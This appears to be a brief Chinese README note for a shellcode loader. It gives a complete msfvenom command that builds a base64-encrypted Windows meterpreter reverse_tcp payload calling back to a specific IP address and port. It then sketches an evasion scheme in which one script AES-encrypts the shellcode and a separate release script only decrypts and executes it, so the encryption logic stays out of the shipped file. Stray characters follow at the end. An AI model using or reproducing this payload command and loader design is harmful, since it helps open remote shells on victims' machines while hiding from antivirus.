 msf 生成的shellcode采用base64编码
msfvenom -p windows/meterpreter/reverse_tcp --encrypt base64 lhost=47.94.236.117
lport=6688 -f c
脚本里面内置的aes 解密和加密函数
encrypt
decrypt
这个脚本是个测试版本 不是发布版本
代码有解密和加密函数
加密 解密
发布版本：
搞两个脚本
一个脚本先加密 加密的东西另外一个脚本
只解密调用执行（没有加密算法 解密算法函数）
f
6